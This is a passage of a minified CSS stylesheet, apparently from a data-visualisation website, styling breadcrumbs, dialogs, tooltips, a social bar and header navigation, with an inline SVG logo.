div.bread-crumb a.logo,#atlas-header div.bread-crumb a.logo,.semantic-atlas#site-holder div.bread-crumb a.logo,.dataset-with-ts-header div.bread-crumb a.logo{display:inline-block;height:24px;width:24px;position:relative;top:0.4em}html:not([dir='rtl']) #insights-header div.bread-crumb a.logo,html:not([dir='rtl']) #atlas-header div.bread-crumb a.logo,html:not([dir='rtl']) .semantic-atlas#site-holder div.bread-crumb a.logo,html:not([dir='rtl']) .dataset-with-ts-header div.bread-crumb a.logo{margin-right:0.4em}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:0.4em}#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world-x2.png");background-size:cover}}#insights-header div.bread-crumb a.logo.alternative-data,#atlas-header div.bread-crumb a.logo.alternative-data,.semantic-atlas#site-holder div.bread-crumb a.logo.alternative-data,.dataset-with-ts-header div.bread-crumb a.logo.alternative-data{background-image:url("/img/v7/atlas/alternative-data-breadcrumb.svg");background-size:21px;background-repeat:no-repeat;background-position:center}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:1em;margin-right:0}#insights-header div.bread-crumb span[typeof],#atlas-header div.bread-crumb span[typeof],.semantic-atlas#site-holder div.bread-crumb span[typeof],.dataset-with-ts-header div.bread-crumb span[typeof]{line-height:40px}#insights-header div.bread-crumb a.like-title,#atlas-header div.bread-crumb a.like-title,.semantic-atlas#site-holder div.bread-crumb a.like-title,.dataset-with-ts-header div.bread-crumb a.like-title{color:#000;transition:color 0.2s ease}#insights-header div.bread-crumb a.like-title:hover,#atlas-header div.bread-crumb a.like-title:hover,.semantic-atlas#site-holder div.bread-crumb a.like-title:hover,.dataset-with-ts-header div.bread-crumb a.like-title:hover{color:#2050be}html[dir='rtl'] #insights-header div.bread-crumb em,html[dir='rtl'] #atlas-header div.bread-crumb em,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb em,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb em{margin-top:10px}div#insights-header{padding:15px 10px}div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo.png?v=1");width:40px;height:30px;background-position:0px 6px;background-size:40px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo-x2.png?v=1");background-size:40px 30px}}div#insights-header div.bread-crumb a.like-title{color:#2050be}#delete-visualization-dialog,#shortcuts-dialog,#delete-document-dialog{display:none}#shortcuts-dialog{font:16px 'PT Sans',sans-serif}#shortcuts-dialog a{color:#2050be;text-decoration:none;outline:none}div#security-dialog{overflow:hidden}div#security-dialog p#selectors{display:none}div#security-dialog div.partial{height:100%}div#security-dialog div.partial div.active-container{height:100%}div#security-dialog div.partial div.active-container div.overlay-tab-panel{display:none;top:30px;bottom:43px;position:absolute;width:100%;height:auto !important}div#security-dialog div.partial div.active-container div.controls{position:absolute;bottom:0;width:100%}div#security-dialog div.partial div#share-tw ul li.friend div{height:48px;width:48px}div#security-dialog div.partial ul{padding:0;overflow:auto}div#security-dialog div.partial ul li.friend{list-style-type:none;height:50px;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li.friend div{display:inline;float:left;width:50px;height:50px;margin-right:10px}div#security-dialog div.partial ul li.list{height:15px;list-style-type:none;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li input[type="checkbox"]{float:left;height:100%;margin-right:10px}div#security-dialog div.partial div.overlay-tab-panel{padding-top:5px}div#security-dialog div.partial div.overlay-tab-panel ul{overflow:auto;bottom:0px;position:absolute;top:20px;width:100%}.v7#site-holder div#see-also h4{font-size:21px;color:#222240;text-align:left}html[dir='rtl'] .v7#site-holder div#see-also h4{text-align:right}.v7#site-holder div#see-also a{font-size:16px;text-decoration:none;color:#6080c0}.v7#site-holder div#see-also a .details{color:#8c8c8c;font-size:13px;display:none}.v7#site-holder div#see-also table.rankings tr:nth-child(odd){background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:nth-child(odd):hover{background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:hover{background:#fff}.v7#site-holder div#see-also table.rankings td{padding:5px 0;border-bottom:none}.v7#site-holder div#see-also table.rankings td.name{font-weight:bold;padding-left:20px;padding-right:0}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.name{padding-left:0;padding-right:20px}.v7#site-holder div#see-also table.rankings td.value{font-size:18px;font-weight:bold;color:#292929}.v7#site-holder div#see-also table.rankings td.value .unit{color:#292929}.v7#site-holder div#see-also table.rankings td.more{padding-left:0;padding-right:20px}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.more{padding-left:20px;padding-right:0}div#see-also{padding:0;font-size:74%;margin-top:10px;clear:both}div#see-also>h4{margin:0 0 5px 0;font:bold 1.6em 'PT Sans',sans-serif;text-align:center}div#see-also ul{padding-left:0px;list-style-type:none;margin:0px}div#see-also ul li{display:inline}div#see-also a{text-decoration:underline;color:#2050be;direction:ltr;unicode-bidi:embed;font-size:1.2em;font-family:'PT Sans',sans-serif;line-height:1.6em}div#see-also div.preview{padding-bottom:20px}div#see-also div.preview div.thumbnail div.preview-container{position:absolute}div#see-also div.preview a{text-decoration:none;border-bottom:none;color:#fff}div#see-also div.preview a.author{float:right;font-size:10pt;margin-right:5px;position:relative;top:-3px}div#see-also div.preview a.author:hover{text-decoration:underline}div#see-also div.preview a.resource-url{height:120px;display:block}div#see-also div.preview a .details{display:none}div#see-also div.preview a .description{color:#2050be;overflow:hidden;font-size:10pt;text-align:left;margin-bottom:5px;line-height:1.5em;white-space:normal}div#see-also table.rankings{margin-top:0}div#see-also table.rankings td.name,div#see-also table.rankings td.value{width:50%}body.fullscreen #see-also{width:910px;margin:0 auto}div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{margin:10px 0;min-height:120px;box-sizing:border-box;background:url("/img/v7/bg-promo.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left;display:table;padding:10px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{background:url("/img/v7/bg-promo-x2.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left}}div#site-holder div#product-promotion .product-promo .column,div#site-holder div#see-also .product-promo .column,div#product-promotion #preview .product-promo .column{display:table-cell;vertical-align:middle}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4,div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:0;margin-bottom:0}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4{color:#222240;font:bold 18px 'PT Sans',sans-serif;text-transform:uppercase}div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:8px;color:#000;font:14px 'PT Sans',sans-serif}div#site-holder div#product-promotion .product-promo a,div#site-holder div#see-also .product-promo a,div#product-promotion #preview .product-promo a{display:block;width:200px;height:40px;font:bold 14px 'PT Sans',sans-serif;color:#fff;padding:10px 0;outline:none;margin-left:10px;margin-right:0}html[dir='rtl'] div#site-holder div#product-promotion .product-promo a,html[dir='rtl'] div#site-holder div#see-also .product-promo a,html[dir='rtl'] div#product-promotion #preview .product-promo a{margin-left:0;margin-right:10px}div#site-holder div#site-main.dashboard-with-paddings div#product-promotion .product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings{padding:0 15px}#atlas #product-promotion{margin-top:20px;margin-left:-15px;margin-right:-15px}#atlas #product-promotion .product-promo{margin:0;clear:both}#atlas #divider #product-promotion{margin-left:-15px;margin-right:0}html[dir='rtl'] #atlas #divider #product-promotion{margin-left:0;margin-right:-15px}#product-promotion #preview .product-promo{width:695px}div#kn-social-bar{position:fixed;left:-10000px;opacity:0.5;z-index:1}html[dir='rtl'] div#kn-social-bar{left:auto}div#kn-social-bar .social-btn{margin:10px 20px 0 0}html[dir='rtl'] div#kn-social-bar .social-btn{margin:10px 0 0 20px}div#kn-social-bar .social-btn a{outline:none;display:block;width:42px;height:42px;background-image:url("/img/v2/social-bar/ico-social-bar.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#kn-social-bar .social-btn a{background-image:url("/img/v2/social-bar/ico-social-bar-x2.png");background-size:230px 32px}}div#kn-social-bar .social-btn#rss{padding-bottom:11px;margin-bottom:0}div#kn-social-bar .social-btn#rss a{background-position:-155px center;background-color:#eb870f}div#kn-social-bar .social-btn#mail-btn a{background-color:#2050be}div#kn-social-bar .social-btn#follow a{background-color:#2050be}div#kn-social-bar .social-btn#follow a.unfollow{background-position:-123px center}div#kn-social-bar .social-btn#follow a.follow{background-position:-91px center}div#kn-social-bar .social-btn#self-btn a{background-position:-59px center;background-color:#0aca77}div#kn-social-bar div.twitter-btn a.btn{background-color:#1b95e0;background-position:4px center}div#kn-social-bar div.facebook-btn a.btn{background-color:#4267b2;background-position:-28px center}div#get-link-dialog{display:none}div#get-link-dialog>div div#dialog-warning-message{display:none;padding:5px}div#get-link-dialog>div label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#get-link-dialog>div label.share-with-friends{margin-top:27px}div#get-link-dialog>div input[type=text]{background-color:#f7f7f7;border:1px solid #e2e2e2;color:#000;font-size:14px;line-height:18px;letter-spacing:0.17px;font-family:'PT Sans',sans-serif;padding:6px 7px;width:100%;box-sizing:border-box}div#get-link-dialog>div input[type=text]:focus{outline:0;-webkit-appearance:none}div#get-link-dialog>div input[type=text]::selection{background-color:#bfcce6}div#get-link-dialog>div input[type=text]::-moz-selection{background-color:#f7f7f7}#send-link-dialog{font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to,#send-link-dialog #send-link-cc{height:1.4em;padding:0.25em;border:1px solid #ccc;font:10.5pt 'PT Sans',sans-serif;color:#000;overflow:auto}#send-link-dialog #send-link-to span,#send-link-dialog #send-link-cc span,#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{color:#000;font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{border-bottom:1px dotted red}#send-link-dialog textarea,#send-link-dialog input{box-sizing:border-box;padding:0.25em;resize:none;width:100%;border:1px solid #ccc}#send-link-dialog label{font-family:'PT Sans',sans-serif;display:block;margin-bottom:2px;margin-top:10px}#send-link-dialog .error-message{margin-bottom:10px;margin-top:10px;color:#d51d1d}@media all and (min-width:1440px){.with-media#site-holder .dsbrowser div#kn-social-bar{float:right;display:block !important;height:34px;padding:0;border:0;position:static;background:none;margin:5px 15px 5px 0}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar{float:left;margin-left:15px;margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 5px;vertical-align:top}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn a{display:inline-block;height:32px;width:32px}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{padding-bottom:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss a{background-position:-159px center}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{margin-left:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.unfollow{background-position:-127px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.follow{background-position:-95px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#self-btn a{background-position:-63px center;background-color:#0aca77}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn:last-child{margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 4px 0 0;padding:0;position:relative;vertical-align:bottom}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn div,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn div{display:inline-block}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn a.btn{background-position:0 center}.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn a.btn{background-position:-32px center}}.tooltip{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip{position:absolute;display:block;z-index:1500;max-width:90%}.map-tooltip .map-tooltip-cont{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip .map-tooltip-cont .tooltip-header{font-weight:bold;font-size:14px}.map-tooltip .map-tooltip-cont .tooltip-item{margin-top:4px}.sticky-tooltip{display:none;position:absolute;top:10px;right:10px;padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.notification-tooltip{position:absolute;z-index:1000000 !important;display:block;overflow-x:visible;font-family:'PT Sans',sans-serif;opacity:0}.notification-tooltip.in{opacity:1}.notification-tooltip.top{margin-top:-3px;padding:6px 0}.notification-tooltip.right{margin-left:3px;padding:0 6px}.notification-tooltip.bottom{margin-top:3px;padding:6px 0}.notification-tooltip.left{margin-left:-3px;padding:0 6px;border-right:none}html[dir='rtl'] .notification-tooltip.left{margin-left:0px;border-right:none}.tooltip-inner{max-width:200px;color:#000;border-radius:3px;text-align:left;font-family:'PT Sans',sans-serif}html[dir='rtl'] .tooltip-inner{text-align:right}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.notification-tooltip{font-size:12px}.notification-tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#ddf1cc}.notification-tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#ddf1cc}.notification-tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip .tooltip-inner{padding:5px 10px;background-color:#ddf1cc}.notification-tooltip.modern{font-size:14px}.notification-tooltip.modern.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#fff}.notification-tooltip.modern.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#fff}.notification-tooltip.modern.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern .tooltip-inner{padding:0.8em 1.1em;background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,0.2)}body.fullscreen #site-main{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#upload-status h2{font:bold 14pt 'PT Sans',sans-serif}div#upload-status div{font-size:10.5pt}div#upload-status div a{color:#2050be}div#upload-status div#status{margin:15px 0;display:none;font-weight:bold}div#upload-status div#status img{float:left;margin-right:5px}html[dir='rtl'] div#upload-status div#status img{float:right;margin-left:5px;margin-right:0}div#upload-status #status-message{display:none}html[dir='rtl'] div#upload-status #first{display:inline-block}html[dir='rtl'] div#upload-status #current-status{unicode-bidi:embed}div#upload-status div#dataset-link{margin-top:10px;display:none}#site-holder.business #site-main{box-shadow:none;margin:auto;width:100%;padding:0}#site-holder.business.shadow #site-main{box-shadow:0 5px 25px 5px #eaeaea;width:940px;padding-top:10px}#site-holder.business #site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.business #site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.business #site-search-button{right:885px}#site-holder.business #site-search-examples label{color:#000}#site-holder.oauth #site-main{text-align:center;width:100%;max-width:940px;padding:0;height:100%;min-height:430px;overflow:hidden}#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:100%;max-width:940px;min-width:430px;padding:0 15px;margin:0 auto;box-sizing:border-box}@media (max-width:600px){#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:430px;padding:0}}#site-holder.oauth #site-header .primary-nav{height:40px;line-height:40px}#site-holder.oauth #site-header .primary-nav a.logo{height:40px}#site-holder.oauth #site-footer-copyright .wrapper a{color:#fff}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:40px;line-height:40px;margin:0}#site-holder.oauth #site-footer-copyright .wrapper #copyright{color:#fff;float:left}#site-holder.oauth #site-footer-copyright .wrapper #social{display:inline-block;float:right}@media (max-width:600px){#site-holder.oauth #site-footer-copyright{height:50px}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:25px;line-height:25px;float:none;display:block;text-align:center}}.tabs-page>.header{box-sizing:border-box;padding-top:33px;height:120px}.tabs-page>.header h1{display:inline-block;font-size:32px;font-family:'PT Sans',sans-serif;font-weight:bold;color:#222240;margin:0;vertical-align:middle}.tabs-page>.header p{font-size:14px;color:#6080c0;margin:7px 0 15px}body.community .tabs-page>.header p{color:#2050be}.tabs-page>.header p a{text-decoration:none;display:flex;align-items:center;color:#2050be;font-size:14px;line-height:1}.tabs-page>.header p a .knoema-ico{font-size:12px}html[dir=rtl] .tabs-page>.header p a .knoema-ico{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.tabs-page .menu{height:50px;background-color:#f5f5f5;padding:0 15px;margin:0 -15px;display:flex;align-items:center;justify-content:space-between}.tabs-page .menu ul{margin:0;padding:0;list-style-type:none;font-size:0}.tabs-page .menu .menu-item{display:inline-block;padding:14px 20px;font-size:14px;font-weight:bold;color:#606060;cursor:pointer}.tabs-page .menu .menu-item.active{color:#222240;border-bottom:3px solid #6080c0}body.community .tabs-page .menu .menu-item.active{border-bottom-color:#2050be}.tabs-page .menu .menu-item a,.tabs-page .menu .menu-item a.visited,.tabs-page .menu .menu-item a:hover{text-decoration:none;color:inherit;display:flex;align-items:center}.tabs-page .menu .menu-item .knoema-ico{height:19px;width:19px;line-height:19px;font-size:19px;text-align:center;font-weight:500}html:not([dir='rtl']) .tabs-page .menu .menu-item .knoema-ico{margin-right:8px}html[dir='rtl'] .tabs-page .menu .menu-item .knoema-ico{margin-left:8px}.tabs-page .menu .menu-item.menu-button{padding-left:10px;padding-right:10px}.tabs-page .tab-content{padding:0 0 20px;position:relative;margin-top:30px;min-height:250px}.tabs-page .tab-content.hide{display:none}body:not(.community) div#site-header{height:8vh}body:not(.community) div#site-header .wrapper.v8{min-width:964px;padding:0;height:8vh;width:100%;position:fixed;left:0;right:0;top:0;z-index:11;background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .background-nav{display:none}body:not(.community) div#site-header .wrapper.v8 .logo{margin:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %236080c0'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%236080c0' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:130px 18px;width:130px;height:18px;height:100%;background-repeat:no-repeat;background-position:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav{margin:auto 40px;white-space:nowrap;height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{height:100%;margin-top:0px;text-align:left;padding:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu{height:100%;display:flex;justify-content:space-between}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu a{text-decoration:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu li{position:relative;list-style:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu .nav-right-menu{display:flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu .menu-access{height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list{height:100%;width:66%;display:inline-flex;align-items:center;padding:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list:not(.access){justify-content:flex-end}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{padding-bottom:0;height:100%}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>a{height:21px;padding:4px 10px;margin-top:-4px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li:hover .menu__link{color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link{margin:0 auto;padding:12px 23px;font-weight:500;font-family:"Poppins","Open Sans",Sans serif;font-size:14px;text-align:center;border-radius:7px;background-color:#b2bad6;transition:color 0.3s,background-color 0.3s,border 0.3s;border:1px solid #b2bad6;color:#fff;text-transform:unset;height:5.6vh;max-height:50px;box-sizing:border-box;display:inline-flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link:hover{background-color:#fff;color:#b2bad6;border-color:rgba(178,186,214,0.2)}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:auto}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:auto}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li{padding-bottom:0;cursor:pointer;height:100%;display:flex;justify-content:center;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .sub-menu__list{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li>.menu__link{color:#000;font-family:"Open Sans",'PT Sans',sans-serif;font-size:16px;font-weight:300;padding:0 25px;margin:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{z-index:1001;display:none;min-width:100px;position:absolute;top:8vh;padding:10px 20px;opacity:0.96;border-radius:2px;-webkit-backdrop-filter:blur(20.2px);backdrop-filter:blur(20.2px);box-shadow:0 4px 4px 0 rgba(0,0,0,0.1);background-color:#fff}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{left:0}html[dir='rtl'] body:not(.community) 